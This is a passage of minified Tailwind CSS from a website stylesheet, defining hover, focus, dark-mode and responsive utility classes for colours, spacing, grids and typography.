203/var(--tw-bg-opacity,1))}.hover\:bg-teal-500\/10:hover{background-color:#00bfcb1a}.hover\:bg-teal-600:hover{--tw-bg-opacity:1;background-color:rgb(0 143 152/var(--tw-bg-opacity,1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hover\:text-category-attack:hover{--tw-text-opacity:1;color:rgb(250 11 83/var(--tw-text-opacity,1))}.hover\:text-darkmode-500:hover{--tw-text-opacity:1;color:rgb(46 43 52/var(--tw-text-opacity,1))}.hover\:text-darkmode-700:hover{--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.hover\:text-darkmode-900:hover{--tw-text-opacity:1;color:rgb(28 24 34/var(--tw-text-opacity,1))}.hover\:text-neutral-50:hover{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.hover\:text-purple-600:hover{--tw-text-opacity:1;color:rgb(76 19 156/var(--tw-text-opacity,1))}.hover\:text-teal-100:hover{--tw-text-opacity:1;color:rgb(194 251 255/var(--tw-text-opacity,1))}.hover\:text-teal-500:hover{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:shadow-600:hover{--tw-shadow:0px 13px 27px -5px rgba(0,0,0,.25),0px 8px 16px -8px rgba(0,0,0,.3);--tw-shadow-colored:0px 13px 27px -5px var(--tw-shadow-color),0px 8px 16px -8px var(--tw-shadow-color)}.hover\:shadow-600:hover,.hover\:shadow-lg:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:ring-neutral-600:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(124 119 131/var(--tw-ring-opacity,1))}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-purple-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}.focus\:ring-secondary:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-ring-opacity,1))}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-purple-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}.active\:border-blue-600:active{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.disabled\:cursor-default:disabled{cursor:default}.disabled\:bg-neutral-800:disabled{--tw-bg-opacity:1;background-color:rgb(41 40 44/var(--tw-bg-opacity,1))}.disabled\:opacity-75:disabled{opacity:.75}.disabled\:hover\:border-darkmode-200:hover:disabled{--tw-border-opacity:1;border-color:rgb(60 57 65/var(--tw-border-opacity,1))}.disabled\:hover\:bg-neutral-50:hover:disabled{--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bottom-0{bottom:0}.group:hover .group-hover\:top-0{top:0}.group:hover .group-hover\:translate-x-2{--tw-translate-x:.5rem}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:scale-110,.group:hover .group-hover\:scale-\[1\.15\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-\[1\.15\]{--tw-scale-x:1.15;--tw-scale-y:1.15}.group:hover .group-hover\:scale-\[1\.18\]{--tw-scale-x:1.18;--tw-scale-y:1.18}.group:hover .group-hover\:scale-\[1\.18\],.group:hover .group-hover\:scale-\[1\.2\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-\[1\.2\]{--tw-scale-x:1.2;--tw-scale-y:1.2}.group:hover .group-hover\:scale-\[1\.3\]{--tw-scale-x:1.3;--tw-scale-y:1.3}.group:hover .group-hover\:scale-\[115\%\],.group:hover .group-hover\:scale-\[1\.3\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-\[115\%\]{--tw-scale-x:115%;--tw-scale-y:115%}.group:hover .group-hover\:animate-\[hover_600ms_ease-in-out_infinite_alternate\]{animation:hover .6s ease-in-out infinite alternate}.group:hover .group-hover\:border-purple-300{--tw-border-opacity:1;border-color:rgb(177 131 240/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-teal-500{--tw-bg-opacity:1;background-color:rgb(0 191 203/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-neutral-50{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-purple-300{--tw-text-opacity:1;color:rgb(177 131 240/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-teal-500{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.group:hover .group-hover\:bg-blend-normal{background-blend-mode:normal}.group:hover .group-hover\:grayscale-0{--tw-grayscale:grayscale(0);filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.peer[open]~.peer-open\:grid-rows-\[1fr\]{grid-template-rows:1fr}.prose-headings\:my-0 :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0;margin-top:0}.prose-headings\:font-heading :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){font-family:var(--os-font-heading),ui-sans-serif,system-ui,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji}.prose-headings\:font-extrabold :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){font-weight:800}.prose-headings\:leading-snug :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){line-height:1.375}.prose-headings\:tracking-normal :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){letter-spacing:0}.prose-headings\:text-neutral-100 :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(237 236 238/var(--tw-text-opacity,1))}.prose-h1\:my-0 :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0;margin-top:0}.prose-p\:mb-0 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0}.prose-p\:mt-5 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:1.25rem}.prose-p\:text-slate-100 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity,1))}.prose-a\:bg-teal-500\/10 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){background-color:#00bfcb1a}.prose-a\:text-teal-500 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.prose-a\:no-underline :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){text-decoration-line:none}.prose-em\:text-teal-300 :is(:where(em):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(101 246 255/var(--tw-text-opacity,1))}.prose-pre\:mb-0 :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0}.prose-pre\:mt-5 :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:1.25rem}@media(prefers-reduced-motion:no-preference){.motion-safe\:scroll-smooth{scroll-behavior:smooth}}.dark\:bg-darkmode-900:is(.dark *){--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.dark\:fill-gray-300:is(.dark *){fill:#d1d5db}.dark\:text-gray-400:is(.dark *){--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.dark\:text-gray-600:is(.dark *){--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.dark\:text-neutral-50:is(.dark *){--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.dark\:prose-headings\:text-neutral-100 :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))):is(.dark *){--tw-text-opacity:1;color:rgb(237 236 238/var(--tw-text-opacity,1))}.dark\:prose-p\:text-neutral-100 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))):is(.dark *){--tw-text-opacity:1;color:rgb(237 236 238/var(--tw-text-opacity,1))}.dark\:prose-a\:font-normal :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))):is(.dark *){font-weight:400}@media(min-width:640px){.sm\:-right-20{right:-5rem}.sm\:-right-\[85px\]{right:-85px}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-\[0\]{order:0}.sm\:order-\[1\]{order:1}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-4{grid-column:span 4/span 4}.sm\:col-span-5{grid-column:span 5/span 5}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-span-7{grid-column:span 7/span 7}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-span-full{grid-column:1/-1}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-3{grid-column-start:3}.sm\:col-start-5{grid-column-start:5}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-12{margin-bottom:3rem;margin-top:3rem}.sm\:mb-4{margin-bottom:1rem}.sm\:mr-14{margin-right:3.5rem}.sm\:mr-4{margin-right:1rem}.sm\:mt-2{margin-top:.5rem}.sm\:flex{display:flex}.sm\:inline-flex{display:inline-flex}.sm\:hidden{display:none}.sm\:h-10{height:2.5rem}.sm\:h-11{height:2.75rem}.sm\:h-4{height:1rem}.sm\:h-5{height:1.25rem}.sm\:h-6{height:1.5rem}.sm\:h-64{height:16rem}.sm\:h-8{height:2rem}.sm\:h-9{height:2.25rem}.sm\:h-\[10\.125rem\]{height:10.125rem}.sm\:h-\[12rem\]{height:12rem}.sm\:h-\[3px\]{height:3px}.sm\:h-\[7rem\]{height:7rem}.sm\:h-full{height:100%}.sm\:max-h-5{max-height:1.25rem}.sm\:max-h-8{max-height:2rem}.sm\:min-h-\[32\.1875rem\]{min-height:32.1875rem}.sm\:w-1{width:.25rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-12{width:3rem}.sm\:w-14{width:3.5rem}.sm\:w-2\/3{width:66.666667%}.sm\:w-4{width:1rem}.sm\:w-5{width:1.25rem}.sm\:w-8{width:2rem}.sm\:w-\[10\.25rem\]{width:10.25rem}.sm\:w-\[10rem\]{width:10rem}.sm\:w-\[12\.5rem\]{width:12.5rem}.sm\:w-\[15\.625rem\]{width:15.625rem}.sm\:w-\[17rem\]{width:17rem}.sm\:w-\[7rem\]{width:7rem}.sm\:w-\[8\.5625rem\]{width:8.5625rem}.sm\:w-\[9\.25rem\]{width:9.25rem}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:min-w-\[20\.8125rem\]{min-width:20.8125rem}.sm\:min-w-\[500px\]{min-width:500px}.sm\:max-w-\[14\.0625rem\]{max-width:14.0625rem}.sm\:max-w-\[21\.75rem\]{max-width:21.75rem}.sm\:max-w-\[25\.75rem\]{max-width:25.75rem}.sm\:max-w-\[31\.375rem\]{max-width:31.375rem}.sm\:max-w-md{max-width:28rem}.sm\:max-w-page{max-width:64.375rem}.sm\:max-w-phone{max-width:21.375rem}.sm\:shrink{flex-shrink:1}.sm\:shrink-0{flex-shrink:0}.sm\:rotate-6{--tw-rotate:6deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.sm\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-row-reverse{flex-direction:row-reverse}.sm\:flex-col{flex-direction:column}.sm\:place-content-center{place-content:center}.sm\:place-items-center{place-items:center}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-0{gap:0}.sm\:gap-1\.5{gap:.375rem}.sm\:gap-10{gap:2.5rem}.sm\:gap-12{gap:3rem}.sm\:gap-16{gap:4rem}.sm\:gap-2{gap:.5rem}.sm\:gap-2\.5{gap:.625rem}.sm\:gap-20{gap:5rem}.sm\:gap-3{gap:.75rem}.sm\:gap-4{gap:1rem}.sm\:gap-5{gap:1.25rem}.sm\:gap-6{gap:1.5rem}.sm\:gap-8{gap:2rem}.sm\:gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.sm\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.sm\:gap-y-0{row-gap:0}.sm\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3rem*var(--tw-space-x-reverse))}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.sm\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(5rem*var(--tw-space-x-reverse))}.sm\:space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.sm\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.sm\:text-wrap{text-wrap:wrap}.sm\:text-balance{text-wrap:balance}.sm\:text-pretty{text-wrap:pretty}.sm\:rounded-\[1\.875rem\]{border-radius:1.875rem}.sm\:border{border-width:1px}.sm\:border-r{border-right-width:1px}.sm\:border-purple-600{--tw-border-opacity:1;border-color:rgb(76 19 156/var(--tw-border-opacity,1))}.sm\:bg-darkmode-800{--tw-bg-opacity:1;background-color:rgb(32 28 38/var(--tw-bg-opacity,1))}.sm\:bg-darkmode-900{--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.sm\:p-0{padding:0}.sm\:p-10{padding:2.5rem}.sm\:p-14{padding:3.5rem}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-11{padding-left:2.75rem;padding-right:2.75rem}.sm\:px-12{padding-left:3rem;padding-right:3rem}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:px-2{padding-left:.5rem;padding-right:.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-7{padding-left:1.75rem;padding-right:1.75rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:px-9{padding-left:2.25rem;padding-right:2.25rem}.sm\:px-\[5\%\]{padding-left:5%;padding-right:5%}.sm\:px-\[5\.1\%\]{padding-left:5.1%;padding-right:5.1%}.sm\:px-\[5\.2\%\]{padding-left:5.2%;padding-right:5.2%}.sm\:px-\[5\.6\%\]{padding-left:5.6%;padding-right:5.6%}.sm\:px-\[6\.9\%\]{padding-left:6.9%;padding-right:6.9%}.sm\:py-0{padding-bottom:0;padding-top:0}.sm\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.sm\:py-11{padding-bottom:2.75rem;padding-top:2.75rem}.sm\:py-12{padding-bottom:3rem;padding-top:3rem}.sm\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.sm\:py-16{padding-bottom:4rem;padding-top:4rem}.sm\:py-2{padding-bottom:.5rem;padding-top:.5rem}.sm\:py-4{padding-bottom:1rem;padding-top:1rem}.sm\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.sm\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.sm\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.sm\:py-8{padding-bottom:2rem;padding-top:2rem}.sm\:pb-0{padding-bottom:0}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-14{padding-bottom:3.5rem}.sm\:pb-24{padding-bottom:6rem}.sm\:pb-5{padding-bottom:1.25rem}.sm\:pl-11{padding-left:2.75rem}.sm\:pl-6{padding-left:1.5rem}.sm\:pl-8{padding-left:2rem}.sm\:pl-\[35\.7\%\]{padding-left:35.7%}.sm\:pr-4{padding-right:1rem}.sm\:pr-8{padding-right:2rem}.sm\:pt-0{padding-top:0}.sm\:pt-12{padding-top:3rem}.sm\:pt-16{padding-top:4rem}.sm\:pt-2\.5{padding-top:.625rem}.sm\:pt-3{padding-top:.75rem}.sm\:pt-4{padding-top:1rem}.sm\:pt-5{padding-top:1.25rem}.sm\:pt-6{padding-top:1.5rem}.sm\:pt-8{padding-top:2rem}.sm\:pt-px{padding-top:1px}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:24px;line-height:1.2}.sm\:text-3xl{font-size:28px;line-height:1.2}.sm\:text-4xl{font-size:32px;line-height:1.2}.sm\:text-5xl{font-size:38px;line-height:1.2}.sm\:text-6xl{font-size:40px;line-height:1.1}.sm\:text-7xl{font-size:44px;line-height:1.1}.sm\:text-\[0\.75rem\]{font-size:.75rem}.sm\:text-\[0\.875rem\]{font-size:.875rem}.sm\:text-\[1\.125rem\]{font-size:1.125rem}.sm\:text-\[1\.25rem\]{font-size:1.25rem}.sm\:text-\[1\.75rem\]{font-size:1.75rem}.sm\:text-\[1rem\]{font-size:1rem}.sm\:text-\[2rem\]{font-size:2rem}.sm\:text-\[3\.875rem\]{font-size:3.875rem}.sm\:text-base{font-size:16px;line-height:1.5}.sm\:text-lg{font-size:18px;line-height:1.3}.sm\:text-sm{font-size:14px;line-height:1.5}.sm\:text-xl{font-size:20px;line-height:1.2}.sm\:text-xs{font-size:12px;line-height:1.5}.sm\:leading-\[1\.125rem\]{line-height:1.125rem}.sm\:leading-\[1\.1\]{line-height:1.1}.sm\:leading-\[1\.2\]{line-height:1.2}.sm\:tracking-\[0\.03em\]{letter-spacing:.03em}}@media(min-width:768px){.md\:fixed{position:fixed}.md\:-left-48{left:-12rem}.md\:bottom-4{bottom:1rem}.md\:right-0{right:0}.md\:top-\[14rem\]{top:14rem}.md\:z-20{z-index:20}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-\[-1\]{order:-1}.md\:order-\[0\]{order:0}.md\:order-\[1\]{order:1}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-7{grid-column:span 7/span 7}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-start-1{grid-column-start:1}.md\:col-start-2{grid-column-start:2}.md\:col-start-6{grid-column-start:6}.md\:col-start-7{grid-column-start:7}.md\:col-start-9{grid-column-start:9}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-8{margin-bottom:2rem;margin-top:2rem}.md\:-mt-2{margin-top:-.5rem}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-16{margin-bottom:4rem}.md\:mb-20{margin-bottom:5rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-8{margin-bottom:2rem}.md\:mr-24{margin-right:6rem}.md\:mt-20{margin-top:5rem}.md\:mt-4{margin-top:1rem}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:aspect-\[4\/3\]{aspect-ratio:4/3}.md\:h-10{height:2.5rem}.md\:h-11{height:2.75rem}.md\:h-14{height:3.5rem}.md\:h-36{height:9rem}.md\:h-40{height:10rem}.md\:h-7{height:1.75rem}.md\:h-\[11rem\]{height:11rem}.md\:h-\[12\.5rem\]{height:12.5rem}.md\:h-\[12rem\]{height:12rem}.md\:h-\[300px\]{height:300px}.md\:h-\[8\.75rem\]{height:8.75rem}.md\:h-fit{height:-moz-fit-content;height:fit-content}.md\:h-full{height:100%}.md\:max-h-\[18\.125rem\]{max-height:18.125rem}.md\:max-h-\[21\.375rem\]{max-height:21.375rem}.md\:min-h-\[54rem\]{min-height:54rem}.md\:min-h-\[59rem\]{min-height:59rem}.md\:w-1{width:.25rem}.md\:w-10{width:2.5rem}.md\:w-14{width:3.5rem}.md\:w-16{width:4rem}.md\:w-2{width:.5rem}.md\:w-3{width:.75rem}.md\:w-36{width:9rem}.md\:w-7\/12{width:58.333333%}.md\:w-8{width:2rem}.md\:w-96{width:24rem}.md\:w-\[10rem\]{width:10rem}.md\:w-\[11\.25rem\]{width:11.25rem}.md\:w-\[12\.5rem\]{width:12.5rem}.md\:w-\[12rem\]{width:12rem}.md\:w-\[16rem\]{width:16rem}.md\:w-\[17\.25rem\]{width:17.25rem}.md\:w-\[18\.75\]{width:18.75}.md\:w-\[20rem\]{width:20rem}.md\:w-\[4\.25rem\]{width:4.25rem}.md\:w-\[5px\]{width:5px}.md\:w-\[6\.5rem\]{width:6.5rem}.md\:w-\[8\.75rem\]{width:8.75rem}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:w-full{width:100%}.md\:min-w-\[22\.375rem\]{min-width:22.375rem}.md\:max-w-4xl{max-width:56rem}.md\:max-w-\[11\.8125rem\]{max-width:11.8125rem}.md\:max-w-\[154px\]{max-width:154px}.md\:max-w-\[18\.75rem\]{max-width:18.75rem}.md\:max-w-\[20rem\]{max-width:20rem}.md\:max-w-\[215px\]{max-width:215px}.md\:max-w-\[25rem\]{max-width:25rem}.md\:max-w-\[26\.0625rem\]{max-width:26.0625rem}.md\:max-w-\[27\.0625rem\]{max-width:27.0625rem}.md\:max-w-\[29\.125rem\]{max-width:29.125rem}.md\:max-w-\[31\.125rem\]{max-width:31.125rem}.md\:max-w-\[31\.25rem\]{max-width:31.25rem}.md\:max-w-\[31\.5625rem\]{max-width:31.5625rem}.md\:max-w-\[376px\]{max-width:376px}.md\:max-w-\[43rem\]{max-width:43rem}.md\:max-w-full{max-width:100%}.md\:max-w-none{max-width:none}.md\:max-w-page{max-width:64.375rem}.md\:auto-cols-auto{grid-auto-columns:auto}.md\:grid-flow-col{grid-auto-flow:column}.md\:auto-rows-fr{grid-auto-rows:minmax(0,1fr)}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.md\:grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:place-items-start{place-items:start}.md\:place-items-end{place-items:end}.md\:place-items-center{place-items:center}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:items-stretch{align-items:stretch}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-0\.5{gap:.125rem}.md\:gap-1{gap:.25rem}.md\:gap-10{gap:2.5rem}.md\:gap-11{gap:2.75rem}.md\:gap-12{gap:3rem}.md\:gap-14{gap:3.5rem}.md\:gap-16{gap:4rem}.md\:gap-2{gap:.5rem}.md\:gap-2\.5{gap:.625rem}.md\:gap-20{gap:5rem}.md\:gap-24{gap:6rem}.md\:gap-3{gap:.75rem}.md\:gap-4{gap:1rem}.md\:gap-5{gap:1.25rem}.md\:gap-6{gap:1.5rem}.md\:gap-7{gap:1.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-0{-moz-column-gap:0;column-gap:0}.md\:gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:gap-y-0{row-gap:0}.md\:gap-y-10{row-gap:2.5rem}.md\:gap-y-11{row-gap:2.75rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-4{row-gap:1rem}.md\:gap-y-9{row-gap:2.25rem}.md\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.md\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3rem*var(--tw-space-x-reverse))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.md\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - 